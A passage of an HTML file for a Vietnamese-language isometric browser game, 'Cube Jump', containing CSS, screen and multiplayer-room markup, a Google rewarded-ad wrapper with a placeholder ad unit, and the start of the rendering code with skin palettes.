    color: rgba(59, 130, 246, 0.88);
    text-align: center;
}

.room-start-hint {
    min-height: 18px;
    margin: 0;
    font-size: 12px;
    font-weight: 700;
    line-height: 1.35;
    text-align: left;
    color: #dc2626;
}

.room-start-hint.is-hidden {
    display: none;
}

@media (pointer: coarse) {

    .username-input,
    #homeJoinRoomBtn,
    #playOnlineBtn,
    .score-hud,
    .room-hud,
    .liquid-chip {
        backdrop-filter: none;
        -webkit-backdrop-filter: none;
    }
}

.room-join-section {
    display: grid;
    gap: 12px;
}

.room-notice-card {
    display: grid;
    place-items: center;
    min-height: 220px;
    padding: 24px 18px;
    border-radius: 24px;
    border: 1px solid rgba(226, 232, 240, 0.9);
    background: rgba(255, 255, 255, 0.94);
    box-shadow: 0 12px 24px rgba(15, 23, 42, 0.08);
}

.room-notice-text {
    margin: 0;
    max-width: 320px;
    font-size: 18px;
    font-weight: 800;
    line-height: 1.45;
    text-align: center;
    color: #dc2626;
}

.room-join-label {
    display: none;
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: rgba(71, 85, 105, 0.86);
}

.room-join-input {
    width: 100%;
    min-height: 54px;
    padding: 0 18px;
    border-radius: 18px;
    border: 1px solid rgba(226, 232, 240, 0.96);
    background: rgba(255, 255, 255, 0.96);
    box-shadow: 0 12px 24px rgba(15, 23, 42, 0.08);
    color: #111827;
    font: inherit;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 0.14em;
    text-transform: uppercase;
    outline: none;
    transition: border-color 0.18s ease, box-shadow 0.18s ease;
}

.room-join-input:focus {
    border-color: rgba(59, 130, 246, 0.42);
    box-shadow: 0 0 0 4px rgba(191, 219, 254, 0.5);
}

.room-join-feedback {
    min-height: 18px;
    font-size: 12px;
    font-weight: 700;
    text-align: center;
    color: #dc2626;
}

.room-join-actions {
    display: grid;
    grid-template-columns: auto minmax(0, 1fr);
    gap: 10px;
    align-items: center;
}

.room-join-actions .room-action-btn {
    width: 100%;
    min-width: 0;
}

.room-members-section {
    display: grid;
    gap: 12px;
}

.room-members-header {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.room-members-count-text {
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: rgba(71, 85, 105, 0.86);
}

.room-members-list {
    list-style: none;
    display: grid;
    gap: 0;
    min-height: 56px;
    max-height: 220px;
    margin: 0;
    padding: 0;
    border-radius: 16px;
    overflow: auto;
    border: 1px solid rgba(226, 232, 240, 0.88);
    background: #ffffff;
    box-shadow: none;
}

.room-member-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
    min-height: 52px;
    padding: 0 16px;
}

.room-member-item+.room-member-item {
    border-top: 1px solid rgba(226, 232, 240, 0.72);
}

.room-member-item.is-self {
    background: rgba(248, 250, 252, 0.72);
}

.room-member-item.is-inactive {
    background: rgba(248, 250, 252, 0.72);
}

.room-member-name {
    font-size: 14px;
    font-weight: 700;
    line-height: 1;
    color: #1e293b;
    min-width: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.room-member-item.is-inactive .room-member-name {
    color: rgba(71, 85, 105, 0.62);
}

.room-member-badges {
    display: flex;
    align-items: center;
    gap: 6px;
    flex: 0 0 auto;
}

.room-member-host-tag {
    display: inline-flex;
    align-items: center;
    padding: 0;
    border-radius: 0;
    background: transparent;
    color: #b91c1c;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.08em;
    text-transform: uppercase;
}

.player-self-suffix {
    color: #15803d;
}

.player-disconnected-suffix {
    color: inherit;
}

.room-member-status-tag {
    display: inline-flex;
    align-items: center;
    padding: 0;
    border-radius: 0;
    background: transparent;
    color: #b91c1c;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.room-actions-row {
    display: grid;
    grid-template-columns: auto minmax(0, 1fr);
    gap: 10px;
    align-items: start;
}

.room-actions-row .room-start-hint {
    grid-column: 1 / -1;
    grid-row: 1;
    text-align: center;
}

.room-actions-row .room-exit-btn {
    grid-column: 1;
    grid-row: 2;
    justify-self: start;
}

.room-actions-row .room-action-btn {
    grid-column: 2;
    grid-row: 2;
    width: 100%;
    min-width: 0;
}

.record-toast {
    position: absolute;
    top: 24px;
    left: 50%;
    z-index: 8;
    padding: calc(10px * var(--ui-scale)) calc(16px * var(--ui-scale));
    border-radius: 999px;
    background: rgba(15, 23, 42, 0.9);
    color: #ecfdf5;
    font-size: calc(12px * var(--ui-scale));
    font-weight: 800;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    transform: translateX(-50%) translateY(-8px);
    opacity: 0;
    transition: opacity 0.22s ease, transform 0.22s ease;
    pointer-events: none;
}

.record-toast.visible {
    opacity: 1;
    transform: translateX(-50%) translateY(0);
}

.record-toast.checkpoint-toast {
    background: rgba(15, 118, 190, 0.92);
    color: #eff6ff;
}

@media (max-width: 768px) {
    .home-screen {
        padding:
            max(20px, var(--safe-top)) max(16px, var(--safe-right)) max(20px, var(--safe-bottom)) max(16px, var(--safe-left));
    }

    #gameOverScreen {
        padding:
            max(20px, var(--safe-top)) max(16px, var(--safe-right)) max(20px, var(--safe-bottom)) max(16px, var(--safe-left));
        gap: 12px;
    }

    .home-center {
        gap: 16px;
        margin: auto 0;
        padding: 24px 18px;
        border: none;
        background: none;
        box-shadow: none;
    }

    .home-icon-btn {
        width: 42px;
        height: 42px;
    }

    .home-icon-btn svg {
        width: 18px;
        height: 18px;
    }

    .compact-play {
        width: 100%;
        min-height: 56px;
    }


    #hud {
        padding: 0;
    }

    .hud-home-btn {
        top: 16px;
        right: 16px;
        left: auto;
        width: 42px;
        height: 42px;
    }

    .hud-home-btn svg {
        width: 18px;
        height: 18px;
    }

    .room-hud {
        min-width: 0;
        width: fit-content;
        max-width: min(calc(100% - 24px), calc(15ch + 14px));
        padding: 5px;
        border-radius: 13px;
        bottom: max(var(--safe-bottom), 16px);
        left: max(var(--safe-left), 6px);
    }

    .play-btn,
    .compact-play,
    .hero-play {
        width: 100%;
    }

    .home-online-actions {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 10px;
    }

    .home-online-actions .hero-play {
        min-width: 0;
        min-height: 48px;
        padding: 0 14px;
        font-size: 13px;
    }



    .gameover-respawn {
        width: min(100%, 320px);
        padding: 0 6px;
        gap: 8px;
    }

    .continue-info {
        max-width: 100%;
        font-size: 11px;
    }

    .revive-chip {
        min-width: 100%;
        font-size: 12px;
    }

    .room-btn {
        padding-left: 14px;
        padding-right: 14px;
        font-size: 14px;
    }

    .room-modal-card {
        width: min(100%, 360px);
        padding: 20px;
        border-radius: 24px;
    }

    .best-score-hud {
        top: max(16px, calc(var(--safe-top) + 16px));
        left: max(16px, calc(var(--safe-left) + 16px));
        min-height: 36px;
        padding: 8px 16px;
        font-size: clamp(13px, 3.2vw, 16px);
    }

    .score-hud {
        top: max(54px, calc(var(--safe-top) + 54px));
        max-width: calc(100vw - 144px);
        font-size: clamp(46px, 11.4vw, 66px);
    }



    #touchControls button::after {
        bottom: max(18px, var(--safe-bottom));
        padding: 10px 12px;
        font-size: 11px;
        letter-spacing: 0.12em;
    }

    #leftControlBtn::after {
        left: 14px;
    }

    #rightControlBtn::after {
        right: 14px;
    }
}

@media (max-width: 480px) {

    .home-screen,
    #gameOverScreen {
        padding:
            max(14px, var(--safe-top)) max(12px, var(--safe-right)) max(14px, var(--safe-bottom)) max(12px, var(--safe-left));
    }

    .home-center {
        border-radius: 0;
        padding: 18px 14px;
        gap: 14px;
        margin: auto 0;
        border: none;
        background: none;
        box-shadow: none;
    }


    .username-label,
    .room-join-label,
    .room-members-count-text,
    .room-code-label-sm {
        font-size: 11px;
    }

    .username-input,
    .room-join-input {
        min-height: 48px;
        font-size: 16px;
    }

    .home-online-actions {
        gap: 8px;
    }

    .home-online-actions .hero-play {
        min-height: 46px;
        padding: 0 10px;
        font-size: 12px;
    }

    .play-btn,
    .ghost-btn,
    .compact-play {
        min-height: 48px;
        padding-inline: 14px;
    }

    .gameover-simple {
        width: min(100%, 320px);
        gap: 16px;
    }

    .gameover-scores {
        gap: 18px;
    }

    .gameover-value {
        font-size: clamp(44px, 13vw, 64px);
    }

    .gameover-best-value {
        font-size: clamp(24px, 7vw, 32px);
    }

    #hud {
        padding: 0;
    }

    .hud-home-btn {
        top: 12px;
        right: 12px;
        left: auto;
        width: 40px;
        height: 40px;
    }

    .score-hud {
        top: max(48px, calc(var(--safe-top) + 48px));
        max-width: calc(100vw - 124px);
        font-size: clamp(42px, 11.8vw, 58px);
    }

    .best-score-hud {
        top: max(12px, calc(var(--safe-top) + 12px));
        left: max(12px, calc(var(--safe-left) + 12px));
        min-height: 34px;
        padding: 7px 14px;
        font-size: 12px;
    }

    .room-hud {
        bottom: max(var(--safe-bottom), 12px);
        left: max(var(--safe-left), 6px);
        width: fit-content;
        min-width: 0;
        max-width: min(calc(100% - 24px), calc(14ch + 12px));
        padding: 5px;
    }

    .room-hud-name,
    .room-hud-score {
        font-size: 10px;
    }

    .room-modal {
        padding:
            max(20svh, calc(var(--safe-top) + 20svh)) max(10px, var(--safe-right)) max(10px, var(--safe-bottom)) max(10px, var(--safe-left));
    }

    .room-modal-card {
        padding: 18px 14px calc(18px + var(--safe-bottom));
        border-radius: 20px;
    }

    .room-title {
        font-size: clamp(20px, 8vw, 28px);
    }

    .room-code-inline {
        gap: 10px;
        padding: 10px 12px;
    }

    .room-code-big {
        font-size: clamp(20px, 8vw, 26px);
        letter-spacing: 0.1em;
    }

    .room-copy-icon-btn {
        width: 42px;
        height: 42px;
    }

    .room-member-item {
        min-height: 48px;
        padding: 0 12px;
    }

    #touchControls button::after {
        bottom: max(12px, var(--safe-bottom));
        padding: 8px 10px;
        font-size: 10px;
    }

    #leftControlBtn::after {
        left: 10px;
    }

    #rightControlBtn::after {
        right: 10px;
    }
}

@media (max-height: 720px) {

    .home-center,
    .gameover-simple {
        margin-top: max(8px, var(--safe-top));
        margin-bottom: max(8px, var(--safe-bottom));
    }

    .home-center {
        gap: 12px;
        padding-top: 18px;
        padding-bottom: 18px;
        justify-content: center;
    }

}




/* Mobile fullscreen: khi browser vào fullscreen mode, fill toàn màn hình */
:fullscreen #app-shell,
:fullscreen #game-wrapper {
    height: 100vh;
    height: 100svh;
    height: 100dvh;
}

:-webkit-full-screen #app-shell,
:-webkit-full-screen #game-wrapper {
    height: 100vh;
    height: 100svh;
    height: 100dvh;
}

.room-hud-players li.is-inactive {
    opacity: 0.62;
}

.system-popup {
    position: fixed;
    left: 50%;
    bottom: calc(18px + var(--safe-bottom) + 52px);
    transform: translateX(-50%);
    z-index: 10000;
    width: max-content;
    max-width: min(calc(100vw - 24px), 360px);
    pointer-events: none;
}

.system-popup.hidden {
    display: none;
}

.system-popup-card {
    width: auto;
    display: grid;
    align-items: center;
    padding: 8px 12px;
    border-radius: 999px;
    background: rgba(15, 23, 42, 0.84);
    border: 1px solid rgba(148, 163, 184, 0.22);
    box-shadow: 0 12px 28px rgba(15, 23, 42, 0.18);
    pointer-events: auto;
}

.system-popup-copy {
    display: grid;
    gap: 1px;
    min-width: 0;
}

.system-popup-title {
    margin: 0;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    line-height: 1.2;
    color: rgba(191, 219, 254, 0.92);
}

.system-popup-title:empty {
    display: none;
}

.system-popup-text {
    margin: 0;
    font-size: 12px;
    line-height: 1.25;
    color: rgba(248, 250, 252, 0.96);
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (prefers-reduced-motion: reduce) {

    *,
    *::before,
    *::after {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        scroll-behavior: auto !important;
        transition-duration: 0.01ms !important;
    }
}</style>
</head>

<body>
    <div id="app-shell">
        <div id="game-wrapper">
            <div class="circuit-bg" aria-hidden="true"></div>
            <canvas id="gameCanvas"></canvas>
            <div class="scene-vignette"></div>

            <section id="startScreen" class="screen home-screen">
                <button id="langToggleBtn" class="home-lang-btn" type="button" aria-label="Chuyển ngôn ngữ">
                    <svg viewBox="0 0 24 24" aria-hidden="true">
                        <path d="M7 7h9.2l-2.8-2.8L14.8 3 20 8.2l-5.2 5.1-1.4-1.4L16.2 9H7Zm10 8H7.8l2.8 2.8-1.4 1.4L4 14.8l5.2-5.1 1.4 1.4L7.8 13H17Z"></path>
                    </svg>
                    <span id="langToggleLabel">EN</span>
                </button>
                <button id="helpBtn" class="home-help-btn" type="button" aria-label="Cách chơi">?</button>
                <div id="helpPanel" class="help-panel hidden" role="dialog" aria-modal="false" aria-labelledby="helpPanelTitle">
                    <h2 id="helpPanelTitle">Cách chơi</h2>
                    <p id="helpPanelText">Chạm trái hoặc phải để nhảy đúng hướng. Block đã đi qua sẽ rơi; từ bước 5, đứng quá lâu làm block hiện tại sụp. Online bắt đầu rơi khi tất cả người chơi qua bước 10, timer tính theo người đi sau cùng.</p>
                </div>
                <div class="home-center">
                    <h1 class="game-title-big">Cube Jump</h1>
                    <div class="home-actions-wrapper">
                        <label class="username-field" for="usernameInput">
                            <span id="usernameLabel" class="username-label">Tên hiển thị</span>
                            <input id="usernameInput" class="username-input" type="text" maxlength="24" inputmode="text" autocomplete="off" autocorrect="off" autocapitalize="words" spellcheck="false" placeholder="Nhập tên hiển thị (không bắt buộc)">
                        </label>
                        <div class="home-online-actions">
                            <button id="homeJoinRoomBtn" class="ghost-btn hero-play room-btn" type="button">Nhập code</button>
                            <button id="playOnlineBtn" class="ghost-btn hero-play room-btn" type="button">
                                <span id="playOnlineBtnLabel">Tạo phòng</span>
                            </button>
                        </div>
                        <button id="playOfflineBtn" class="play-btn hero-play">Chơi ngay</button>
                    </div>
                </div>
            </section>

            <section id="gameOverScreen" class="screen hidden">
                <div class="gameover-simple">
                    <button id="menuBtn" class="home-icon-btn" aria-label="Home">
                        <svg viewBox="0 0 50.6 45.33" aria-hidden="true">
                            <path fill="currentColor" d="m49.6,23.21L28.14,1.19c-1.56-1.59-4.12-1.59-5.68,0L1,23.21c-2.16,2.22-.59,5.95,2.51,5.95h3.53v14.19c0,1.09.89,1.98,1.97,1.98h8.02c1.09,0,1.97-.89,1.97-1.98v-12.13c0-1.14.93-2.06,2.06-2.06h8.48c1.14,0,2.06.92,2.06,2.06v12.13c0,1.09.88,1.98,1.97,1.98h8.02c1.08,0,1.97-.89,1.97-1.97v-14.2h3.53c3.1,0,4.67-3.73,2.51-5.95Zm-29.57-10.66l-7.54,7.81c-.29.3-.68.45-1.08.45-.37,0-.75-.14-1.04-.42-.59-.57-.61-1.52-.04-2.12l7.54-7.81c.57-.59,1.52-.61,2.12-.04.59.58.61,1.53.04,2.13Zm4-4.13l-.87.86c-.29.29-.67.44-1.06.44s-.76-.15-1.06-.44c-.58-.59-.58-1.53,0-2.12l.87-.87c.59-.58,1.54-.58,2.12,0,.59.59.59,1.54,0,2.13Z"></path>
                        </svg>
                    </button>
                    <div class="gameover-scores">
                        <div class="gameover-score-main">
                            <span id="scoreLabel" class="gameover-label">Điểm</span>
                            <strong id="finalScore" class="gameover-value">0</strong>
                        </div>
                        <div class="gameover-score-best">
                            <span id="bestLabel" class="gameover-label">Kỷ lục</span>
                            <strong id="bestScore" class="gameover-best-value">0</strong>
                        </div>
                    </div>
                    <div class="gameover-actions">
                        <div id="gameoverRespawn" class="gameover-respawn hidden">
                            <p id="continueInfo" class="continue-info hidden">Tiếp tục từ checkpoint</p>
                            <button id="watchAdBtn" class="ghost-btn compact-play revive-chip hidden" type="button">
                                <span class="watch-ad-label">Hồi sinh chơi tiếp</span>
                            </button>
                        </div>
                        <button id="playOnlineDeathBtn" class="ghost-btn compact-play room-btn" type="button" aria-label="Create room">
                            <span id="playOnlineDeathLabel">Tạo phòng</span>
                        </button>
                        <button id="retryBtn" class="play-btn compact-play liquid-chip">Chơi lại</button>
                        <button id="leaveRoomDeathBtn" class="ghost-btn compact-play hidden" type="button">Rời phòng</button>
                    </div>
                </div>
            </section>

            <div id="hud" class="hidden">
                <button id="hudHomeBtn" class="hud-home-btn" type="button" aria-label="Home">
                    <svg viewBox="0 0 50.6 45.33" aria-hidden="true">
                        <path fill="currentColor" d="m49.6,23.21L28.14,1.19c-1.56-1.59-4.12-1.59-5.68,0L1,23.21c-2.16,2.22-.59,5.95,2.51,5.95h3.53v14.19c0,1.09.89,1.98,1.97,1.98h8.02c1.09,0,1.97-.89,1.97-1.98v-12.13c0-1.14.93-2.06,2.06-2.06h8.48c1.14,0,2.06.92,2.06,2.06v12.13c0,1.09.88,1.98,1.97,1.98h8.02c1.08,0,1.97-.89,1.97-1.97v-14.2h3.53c3.1,0,4.67-3.73,2.51-5.95Zm-29.57-10.66l-7.54,7.81c-.29.3-.68.45-1.08.45-.37,0-.75-.14-1.04-.42-.59-.57-.61-1.52-.04-2.12l7.54-7.81c.57-.59,1.52-.61,2.12-.04.59.58.61,1.53.04,2.13Zm4-4.13l-.87.86c-.29.29-.67.44-1.06.44s-.76-.15-1.06-.44c-.58-.59-.58-1.53,0-2.12l.87-.87c.59-.58,1.54-.58,2.12,0,.59.59.59,1.54,0,2.13Z"></path>
                    </svg>
                </button>
                <div id="bestScoreHud" class="best-score-hud">Kỷ lục: 0</div>
                <div id="scoreHud" class="score-hud">Điểm: 0</div>
                <div id="roomHud" class="room-hud hidden">
                    <div class="room-hud-body">
                        <ul id="roomHudPlayers" class="room-hud-players"></ul>
                    </div>
                </div>
            </div>

            <div id="recordToast" class="record-toast hidden">Kỷ lục mới!</div>

            <div id="touchControls" class="hidden">
                <button id="leftControlBtn" type="button" aria-label="Nhảy trái"></button>
                <button id="rightControlBtn" type="button" aria-label="Nhảy phải"></button>
            </div>

            <section id="roomModal" class="screen room-modal hidden" aria-hidden="true">
                <div class="room-modal-card">
                    <div id="roomJoinView" class="room-view room-popup-view hidden" hidden aria-hidden="true">
                        <div class="room-join-section">
                            <label class="room-join-label" for="homeJoinRoomCodeInput">Nhập code</label>
                            <input id="homeJoinRoomCodeInput" class="room-join-input" type="text" maxlength="6" inputmode="text" enterkeyhint="go" lang="en" autocomplete="off" autocorrect="off" autocapitalize="characters" spellcheck="false" placeholder="Nhập code">
                            <span id="roomJoinFeedback" class="room-join-feedback"></span>
                            <button id="joinRoomSubmitBtnMain" class="play-btn room-action-btn" type="button">Vào</button>
                        </div>
                    </div>

                    <div id="roomNoticeView" class="room-view room-popup-view hidden" hidden aria-hidden="true">
                        <div class="room-notice-card">
                            <p id="roomNoticeText" class="room-notice-text"></p>
                        </div>
                    </div>

                    <div id="roomWaitingView" class="room-view room-popup-view">
                        <div class="room-code-section">
                            <p id="roomCodeLabel" class="room-code-label-sm">Mã phòng</p>
                            <div class="room-code-inline">
                                <strong id="roomCodeValue" class="room-code-big">------</strong>
                                <button id="copyRoomCodeBtn" class="room-copy-icon-btn" type="button" aria-label="Copy room code">
                                    <svg viewBox="0 0 24 24" aria-hidden="true">
                                        <path d="M9 9h10v11H9z"></path>
                                        <path d="M5 4h10v3H8v8H5z"></path>
                                    </svg>
                                </button>
                            </div>
                            <span id="roomCopyStatus" class="room-copy-feedback"></span>
                        </div>

                        <div class="room-members-section">
                            <div class="room-members-header">
                                <span id="roomPlayerCount" class="room-members-count-text">Players 0/6</span>
                            </div>
                            <ul id="roomPlayerList" class="room-members-list"></ul>
                        </div>

                        <div class="room-actions-row">
                            <p id="roomStartHint" class="room-start-hint"></p>
                            <button id="roomBackBtn" class="room-head-btn room-exit-btn" type="button" aria-label="Leave room">
                                <svg viewBox="0 0 24 24" aria-hidden="true">
                                    <path d="M10.8 4.8a1 1 0 0 1 1.4 1.4L8.4 10H17a1 1 0 1 1 0 2H8.4l3.8 3.8a1 1 0 0 1-1.4 1.4l-5.5-5.5a1 1 0 0 1 0-1.4Z"></path>
                                </svg>
                            </button>
                            <button id="playNowBtn" class="play-btn room-action-btn" type="button">Bắt đầu</button>
                        </div>
                    </div>

                </div>
            </section>

            <section id="systemPopup" class="system-popup hidden" aria-hidden="true">
                <div class="system-popup-card" role="alertdialog" aria-modal="true" aria-labelledby="systemPopupTitle">
                    <div class="system-popup-copy">
                        <h2 id="systemPopupTitle" class="system-popup-title">Room Connection</h2>
                        <p id="systemPopupText" class="system-popup-text"></p>
                    </div>
                </div>
            </section>
        </div>
    </div>


    <script>
        window.__cubeJumpAdsConfig = {
            rewardedAdUnitPath: "/YOUR_NETWORK_CODE/cubejump_rewarded",
            debug: false
        };

        (function() {
            const state = {
                slot: null,
                rewardGranted: false,
                onRewarded: null,
                onDismissed: null,
                onFailed: null,
                configured: false,
                initialized: false
            };

            function cleanupSlot() {
                if (!window.googletag || !state.slot) return;
                try {
                    window.googletag.destroySlots([state.slot]);
                } catch (error) {
                    console.warn("[CubeJumpAds] Failed to destroy rewarded slot", error);
                }
                state.slot = null;
            }

            function resetState() {
                state.rewardGranted = false;
                state.onRewarded = null;
                state.onDismissed = null;
                state.onFailed = null;
                cleanupSlot();
            }

            function fail(error) {
                const callback = state.onFailed;
                resetState();
                callback?.(error instanceof Error ? error : new Error(String(error || "Rewarded ad failed")));
            }

            window.googletag = window.googletag || {
                cmd: []
            };

            function ensureServices() {
                if (state.initialized) return;

                window.googletag.cmd.push(function() {
                    if (state.initialized) return;
                    const pubads = window.googletag.pubads();

                    pubads.addEventListener("rewardedSlotReady", function(event) {
                        if (event.slot !== state.slot) return;
                        event.makeRewardedVisible();
                    });

                    pubads.addEventListener("rewardedSlotGranted", function(event) {
                        if (event.slot !== state.slot) return;
                        state.rewardGranted = true;
                        state.onRewarded?.();
                    });

                    pubads.addEventListener("rewardedSlotClosed", function(event) {
                        if (event.slot !== state.slot) return;
                        const dismissed = !state.rewardGranted;
                        const onDismissed = state.onDismissed;
                        resetState();
                        if (dismissed) onDismissed?.();
                    });

                    pubads.addEventListener("slotRenderEnded", function(event) {
                        if (event.slot !== state.slot) return;
                        if (event.isEmpty) {
                            fail(new Error("Rewarded ad inventory is empty"));
                        }
                    });

                    window.googletag.enableServices();
                    state.initialized = true;
                });
            }

            function isConfigured() {
                const adUnitPath = window.__cubeJumpAdsConfig?.rewardedAdUnitPath || "";
                state.configured = !!adUnitPath && !adUnitPath.includes("YOUR_NETWORK_CODE");
                return state.configured;
            }

            window.__showRewardedAd = function({
                onRewarded,
                onDismissed,
                onFailed
            } = {}) {
                if (!isConfigured()) {
                    onFailed?.(new Error("Missing rewarded ad unit path. Set window.__cubeJumpAdsConfig.rewardedAdUnitPath in index.html."));
                    return;
                }

                if (!window.googletag || !window.googletag.enums?.OutOfPageFormat?.REWARDED) {
                    onFailed?.(new Error("Google Publisher Tag is not ready or rewarded ads are unsupported on this device/browser."));
                    return;
                }

                if (state.slot) {
                    onFailed?.(new Error("Another rewarded ad is already loading or showing."));
                    return;
                }

                ensureServices();

                window.googletag.cmd.push(function() {
                    const adUnitPath = window.__cubeJumpAdsConfig.rewardedAdUnitPath;
                    const slot = window.googletag.defineOutOfPageSlot(adUnitPath, window.googletag.enums.OutOfPageFormat.REWARDED);

                    if (!slot) {
                        onFailed?.(new Error("This page does not support rewarded ads for the current device/browser."));
                        return;
                    }

                    state.slot = slot;
                    state.rewardGranted = false;
                    state.onRewarded = typeof onRewarded === "function" ? onRewarded : null;
                    state.onDismissed = typeof onDismissed === "function" ? onDismissed : null;
                    state.onFailed = typeof onFailed === "function" ? onFailed : null;

                    slot.addService(window.googletag.pubads());
                    window.googletag.display(slot);
                });
            };

            window.__cubeJumpAdsDebug = {
                resetState
            };
        })();
    </script>

<script>
const ISO = {
    TILE_W: 70,
    TILE_H: 36,
    TILE_DEPTH: 20,
    STEP_W: 74,
    STEP_H: 38,
    toScreen(gx, gy, gz) {
        return {
            x: (gx - gy) * (this.STEP_W / 2),
            y: (gx + gy) * (this.STEP_H / 2) - gz * this.TILE_DEPTH
        };
    }
};

const BLOCK_SKINS = [{
        name: "Sky Step",
        price: 0,
        starter: true,
        unlockScore: 0,
        palette: {
            top: "#dbe7f2",
            left: "#9aaabd",
            right: "#bcc9d8",
            accent: "#eff6fd",
            trim: "#c9daea"
        }
    },
    {
        name: "Mint Brick",
        price: 80,
        starter: false,
        unlockScore: 20,
        palette: {
            top: "#c6f4d8",
            left: "#59ae7f",
            right: "#87d3a5",
            accent: "#effff5",
            trim: "#9fe8bf"
        }
    },
    {
        name: "Sunset Clay",
        price: 150,
        starter: false,
        unlockScore: 40,
        palette: {
            top: "#ffd4af",
            left: "#db8e52",
            right: "#f0ab6c",
            accent: "#fff0df",
            trim: "#f5c490"
        }
    },
    {
        name: "Candy Pop",
        price: 220,
        starter: false,
        unlockScore: 70,
        palette: {
            top: "#ffd5e6",
            left: "#d85d8e",
            right: "#f08ab2",
            accent: "#fff0f7",
            trim: "#f7b0ce"
        }
    },
    {
        name: "Ocean Neon",
        price: 320,
        starter: false,
        unlockScore: 110,
        palette: {
            top: "#c7f5ff",
            left: "#2992ba",
            right: "#56bddb",
            accent: "#f1feff",
            trim: "#8de5f8"
        }
    },
    {
        name: "Royal Night",
        price: 440,
        starter: false,
        unlockScore: 160,
        palette: {
            top: "#d5cffb",
            left: "#6552bd",
            right: "#8c7be3",
            accent: "#efebff",
            trim: "#b0a6f0"
        }
    },
    {
        name: "Lava Rock",
        price: 580,
        starter: false,
        unlockScore: 220,
        palette: {
            top: "#ffc9a0",
            left: "#c1491f",
            right: "#e0724a",
            accent: "#fff3ec",
            trim: "#f09a6e"
        }
    },
    {
        name: "Void Dark",
        price: 750,
        starter: false,
        unlockScore: 300,
        palette: {
            top: "#8a82c4",
            left: "#1e1640",
            right: "#352a6e",
            accent: "#c2bdff",
            trim: "#5e5599"
        }
    }
];

const SKINS = [{
        name: "Chicken",
        body: "#ffd85f",
        bodyDark: "#d9a83b",
        bodyLight: "#fff1ab",
        accent: "#ff5f45",
        detail: "chicken",
        price: 0,
        starter: true,
        unlockScore: 0
    },
    {
        name: "Ice Pop",
        body: "#78d5ff",
        bodyDark: "#2d95cf",
        bodyLight: "#d9f6ff",
        accent: "#2471b8",
        detail: "ice",
        price: 90,
        starter: false,
        unlockScore: 15
    },
    {
        name: "Panda",
        body: "#f2f5f7",
        bodyDark: "#95a1af",
        bodyLight: "#ffffff",
        accent: "#243645",
        detail: "panda",
        price: 170,
        starter: false,
        unlockScore: 30
    },
    {
        name: "Mint",
        body: "#78e0b3",
        bodyDark: "#2aa372",
        bodyLight: "#d5ffe8",
        accent: "#1d7a57",
        detail: "generic",
        price: 120,
        starter: false,
        unlockScore: 25
    },
    {
        name: "Peach",
        body: "#ffb287",
        bodyDark: "#d97445",
        bodyLight: "#ffdcca",
        accent: "#ff7f50",
        detail: "generic",
        price: 140,
        starter: false,
        unlockScore: 35
    },
    {
        name: "Lava",
        body: "#ff8257",
        bodyDark: "#c34824",
        bodyLight: "#ffc2a8",
        accent: "#ffd15c",
        detail: "fire",
        price: 210,
        starter: false,
        unlockScore: 50
    },
    {
        name: "Berry",
        body: "#fb85c2",
        bodyDark: "#c74e8d",
        bodyLight: "#ffd2e9",
        accent: "#8c2c68",
        detail: "generic",
        price: 260,
        starter: false,
        unlockScore: 65
    },
    {
        name: "Forest",
        body: "#64c17f",
        bodyDark: "#2f7c48",
        bodyLight: "#b8f0c7",
        accent: "#225c35",
        detail: "leaf",
        price: 300,
        starter: false,
        unlockScore: 80
    },
    {
        name: "Galaxy",
        body: "#897dff",
        bodyDark: "#5343cf",
        bodyLight: "#c9c1ff",
        accent: "#ff76ea",
        detail: "star",
        price: 360,
        starter: false,
        unlockScore: 100
    },
    {
        name: "Robot",
        body: "#91a1b3",
        bodyDark: "#506071",
        bodyLight: "#d2dde9",
        accent: "#4effb6",
        detail: "robot",
        price: 430,
        starter: false,
        unlockScore: 130
    },
    {
        name: "Cloud",
        body: "#ffffff",
        bodyDark: "#b5c3d6",
        bodyLight: "#ffffff",
        accent: "#7ac8ff",
        detail: "cloud",
        price: 520,
        starter: false,
        unlockScore: 170
    },
    {
        name: "Royal",
        body: "#8c74ff",
        bodyDark: "#5b44cb",
        bodyLight: "#c6bcff",
        accent: "#ffd76f",
        detail: "crown",
        price: 620,
        starter: false,
        unlockScore: 210
    },
    {
        name: "Candy",
        body: "#ff8cb6",
        bodyDark: "#d34a7b",
        bodyLight: "#ffd3e3",
        accent: "#fff6ff",
        detail: "generic",
        price: 720,
        starter: false,
        unlockScore: 260
    },
    {
        name: "Neon",
        body: "#2c394f",
        bodyDark: "#161f2d",
        bodyLight: "#55637c",
        accent: "#65ffda",
        detail: "neon",
        price: 840,
        starter: false,
        unlockScore: 320
    },
    {
        name: "Phoenix",
        body: "#ff6b3d",
        bodyDark: "#c23000",
        bodyLight: "#ffb59a",
        accent: "#ffed4a",
        detail: "fire",
        price: 1000,
        starter: false,
        unlockScore: 400
    },
    {
        name: "Shadow",
        body: "#3d3d5c",
        bodyDark: "#1a1a2e",
        bodyLight: "#6a6a8e",
        accent: "#9b59b6",
        detail: "star",
        price: 1200,
        starter: false,
        unlockScore: 500
    }
];

function drawIsoCube(ctx, x, y, w, h, d, topCol, leftCol, rightCol) {
    const hw = w / 2;
    const hh = h / 2;

    ctx.fillStyle = topCol;
    ctx.beginPath();
    ctx.moveTo(x, y - d);
    ctx.lineTo(x + hw, y - d + hh);
    ctx.lineTo(x, y - d + h);
    ctx.lineTo(x - hw, y - d + hh);
    ctx.closePath();
    ctx.fill();

    ctx.fillStyle = leftCol;
    ctx.beginPath();
    ctx.moveTo(x - hw, y - d + hh);
    ctx.lineTo(x, y - d + h);
    ctx.lineTo(x, y + h);
    ctx.lineTo(x - hw, y + hh);
    ctx.closePath();
    ctx.fill();

    ctx.fillStyle = rightCol;
    ctx.beginPath();
